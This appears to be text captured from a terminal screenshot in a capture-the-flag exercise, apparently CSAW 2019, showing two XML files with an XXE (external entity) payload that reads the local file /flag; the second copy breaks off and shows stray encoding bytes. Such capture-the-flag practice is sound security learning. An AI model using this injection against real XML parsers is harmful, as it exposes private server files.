 h3ng@H3ng: ~/桌面
文件 动作 编辑 查看 帮助
└─$ cat 2.xml
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
</users>
┌──(h3ng㉿H3ng)-[~/桌面]
└─$ cat 1.xml
��<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>